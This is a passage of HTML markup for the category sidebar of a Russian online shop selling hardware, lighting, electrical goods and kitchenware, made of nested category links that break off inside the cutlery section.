    <div class="categories-sidebar-content">
                                        <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/metizy/" >
            Метизы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item active">
          <a href="http://samodelkin74.ru/product-category/svet/" >
            Свет          </a>

                      <div class="collapse-subcategories opened">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/avtozapchasti/" style="padding-left:20px;">
            Автозапчасти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/antenny-pristavki-udliniteli/" style="padding-left:20px;">
            Антенны,приставки,удлинители          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item active">
          <a href="http://samodelkin74.ru/product-category/svet/girljandy-ukrashenija/" style="padding-left:20px;">
            Гирлянды,украшения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/grelki-jel/" style="padding-left:20px;">
            Грелки эл.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kabel-kanaly-gofra/" style="padding-left:20px;">
            Кабель-каналы,гофра          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/hlam-svet/" style="padding-left:20px;">
            Прочее свет 2          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/repellenty/" style="padding-left:20px;">
            Репелленты          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/telefony-komplektujushhie/" style="padding-left:20px;">
            Телефоны,комплектующие.          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/chasy/" style="padding-left:20px;">
            Часы,радио          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kondensatory/" style="padding-left:20px;">
            Конденсаторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/trubka-termousadochnaja/" style="padding-left:20px;">
            Трубка термоусадочная          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/transformatory-jepra/" style="padding-left:20px;">
            Трансформаторы,эпра          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/dvernye-zvonki/" style="padding-left:20px;">
            Дверные звонки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/dvernye-zvonki/jel-zvonki-provodnye/" style="padding-left:40px;">
            Эл.звонки проводные          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/komplektujushhie-k-svetilnikam/" style="padding-left:20px;">
            Комплектующие к светильникам          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/tajmery-i-rele-vremeni/" style="padding-left:20px;">
            Таймеры и реле времени          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnye-montazhnye-korobki/" style="padding-left:20px;">
            Электроустановочные монтажные коробки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/bloki-pitanija/" style="padding-left:20px;">
            Блоки питания          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetodiodnaja-lenta/" style="padding-left:20px;">
            Светодиодная лента          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetodiodnaja-lenta/komplektujushhie-k-sv-lente/" style="padding-left:40px;">
            Комплектующие к св.ленте          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetilniki/" style="padding-left:20px;">
            Светильники          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/svetilniki/nochniki/" style="padding-left:40px;">
            Ночники          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/stjazhki-nejlonovye/" style="padding-left:20px;">
            Стяжки нейлоновые,дюбель-хомуты          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/udliniteli-setevye-filtry/" style="padding-left:20px;">
            Удлинители,сетевые фильтры,разветвители,переходники          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/fonari/" style="padding-left:20px;">
            Фонари          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/tjeny-termostaty-anody/" style="padding-left:20px;">
            Тэны,термостаты,аноды,конфорки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/kabel-jelektricheskij/" style="padding-left:20px;">
            Кабель электрический          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/gilzy-nakonechniki-medn-aljum-klemnye-kolodki/" style="padding-left:20px;">
            Гильзы,наконечники медн.алюм.,клемные колодки,клеммы,шины-n,зажимы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/zazhigalki/" style="padding-left:20px;">
            Зажигалки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/perekljuchateli-moshhnosti-termoreguljatory/" style="padding-left:20px;">
            Переключатели мощности,терморегуляторы,реле холодильника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/skoby/" style="padding-left:20px;">
            Скобы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/prochee-sv/" style="padding-left:20px;">
            Прочее св          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/" style="padding-left:20px;">
            Щитовое оборудование          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/vykl-avtomaty/" style="padding-left:40px;">
            Выкл.автоматы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/jel-schetchiki/" style="padding-left:40px;">
            Эл.счетчики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/shhitovoe-oborudovanie/rejki/" style="padding-left:40px;">
            Рейки          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/datchiki-dvizhenija-i-osveshhenija/" style="padding-left:20px;">
            Датчики движения и освещения          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/obogrevateli-ventiljatory-teploventiljatory/" style="padding-left:20px;">
            Обогреватели,вентиляторы,тепловентиляторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/stabilizatory/" style="padding-left:20px;">
            Стабилизаторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/" style="padding-left:20px;">
            Электроника          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/jel-pitanija/" style="padding-left:40px;">
            Эл.питания,аккумуляторы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektronika/naushniki/" style="padding-left:40px;">
            Наушники          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/multimetry/" style="padding-left:20px;">
            Мультиметры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jel-konforki/" style="padding-left:20px;">
            Эл.конфорки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/bytovaja-tehnika/" style="padding-left:20px;">
            Бытовая техника          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/" style="padding-left:20px;">
            Лампы          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/lampy-nakalivanija/" style="padding-left:40px;">
            Лампы накаливания          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/galogenovye-lampy/" style="padding-left:40px;">
            Галогеновые лампы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/ljuminiscentnye-lampy/" style="padding-left:40px;">
            Люминисцентные лампы          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/lampy/svetodiodnye-lampy/" style="padding-left:40px;">
            Светодиодные лампы          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/" style="padding-left:20px;">
            Электроустановочное оборудование          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/ramki/" style="padding-left:40px;">
            Рамки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/rozetki/" style="padding-left:40px;">
            Розетки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vilki/" style="padding-left:40px;">
            Вилки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/" style="padding-left:40px;">
            Выключатели          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/bloki/" style="padding-left:40px;">
            Блоки          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" >
            Товары для труда          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/sad-ogorod/" style="padding-left:20px;">
            сад-огород          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/metal-prokat/" style="padding-left:20px;">
            метал. прокат          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/derevo/" style="padding-left:20px;">
            дерево          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/" style="padding-left:20px;">
            мерное весовое          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/shlangi/" style="padding-left:40px;">
            Шланги          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/tkani/" style="padding-left:40px;">
            Ткани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/viniliskozha/" style="padding-left:40px;">
            Винилискожа          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/trosy-cepi/" style="padding-left:40px;">
            Тросы цепи          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/kleenka-skaterti/" style="padding-left:40px;">
            Клеенка, скатерти          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/plenka-ukryvnoj-material/" style="padding-left:40px;">
            Пленка, укрывной материал          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/rezina/" style="padding-left:40px;">
            Резина          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/mernoe-vesovoe/kant-dekor/" style="padding-left:40px;">
            Кант, декор          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kanistry-bochki/" style="padding-left:20px;">
            Канистры-бочки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kovka/" style="padding-left:20px;">
            Ковка          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kolesa/" style="padding-left:20px;">
            Колеса          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/kovriki/" style="padding-left:20px;">
            Коврики          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/vse-dlja-uborki/" style="padding-left:20px;">
            Все для уборки          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/vse-dlja-uborki/vedra-tazy-emkosti/" style="padding-left:40px;">
            Ведра,тазы,емкости          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/avtotovary/" style="padding-left:20px;">
            Автотовары          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/tovary-dlja-bani/" style="padding-left:20px;">
            Товары для бани          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/plintus-ugly-pvh-porogi/" style="padding-left:20px;">
            Плинтус, углы ПВХ, пороги          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/" style="padding-left:20px;">
            утеплители          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/uplotnitel-dlja-okon-i-dverej/" style="padding-left:40px;">
            Уплотнитель для окон и дверей          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/utepliteli-i-shumoizoljacija/" style="padding-left:40px;">
            Утеплители и шумоизоляция          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/utepliteli/porolon-ppu-ppu-lateksopodobnye/" style="padding-left:40px;">
            Поролон, ППУ, ППУ- латексоподобные          </a>

                  </div>

              </div>
              </div>
              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent ">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/" >
            Посуда          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kopilki-suveniry/" style="padding-left:20px;">
            Копилки, сувениры          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/" style="padding-left:20px;">
            Кухонные принадлежности          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/durshlag/" style="padding-left:40px;">
            Дуршлаг          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/nozhnicy-kuhonnye/" style="padding-left:40px;">
            Ножницы кухонные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/ovoshhechistki-ovoshherezki/" style="padding-left:40px;">
            Овощечистки/овощерезки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/kuhonnye-prinadlezhnosti/shtopor/" style="padding-left:40px;">
            Штопор          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/razdelochnye-doski/" style="padding-left:20px;">
            Разделочные доски          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/mojushhie-sredstva/" style="padding-left:20px;">
            Моющие средства          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/steklo/" style="padding-left:20px;">
            Стекло          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/farfor/" style="padding-left:20px;">
            Фарфор, керамика          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/" style="padding-left:20px;">
            Пластик, силикон          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/valiki-d-testa/" style="padding-left:40px;">
            Валики д/теста          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/voronki/" style="padding-left:40px;">
            Воронки          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/kistochki-kulinarnye/" style="padding-left:40px;">
            Кисточки кулинарные          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/plastik-silikon/moldy-silikonovye/" style="padding-left:40px;">
            Молды силиконовые          </a>

                  </div>

              </div>
              </div>
              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-1">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/" style="padding-left:20px;">
            Столовые приборы          </a>

                      <div class="collapse-subcategories ">
              <i class="fas fa-angle-down"></i>
            </div>
                  </div>

                <div class="categories-sidebar-subcat" style="display:none;">
                                      <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-kolobok-quot-amet/" style="padding-left:40px;">
            &quot;Колобок&quot; Amet          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-slavjana-quot-ashinskij-metallurgicheskij-zavod/" style="padding-left:40px;">
            &quot;Славяна&quot; Ашинский металлургический завод (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-torzhestvo-quot-nytvesnkij-zavod-quot-dobrostal-quot/" style="padding-left:40px;">
            &quot;Торжество&quot; Нытвеснкий завод &quot;Добросталь&quot; (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-trojka-quot-pavlovskij-zavod-im-kirova/" style="padding-left:40px;">
            &quot;Тройка&quot; Павловский завод им.Кирова          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
          <a href="http://samodelkin74.ru/product-category/posuda/stolovye-pribory/quot-uralochka-quot-nytvenskij-zavod-quot-dobrostal-quot/" style="padding-left:40px;">
            &quot;Уралочка&quot; Нытвенский завод &quot;Добросталь&quot; (2)          </a>

                  </div>

              </div>
                <div class="categories-sidebar-parent inner-node inner-node-depth-2">

        <div class="categories-sidebar-parent-item ">
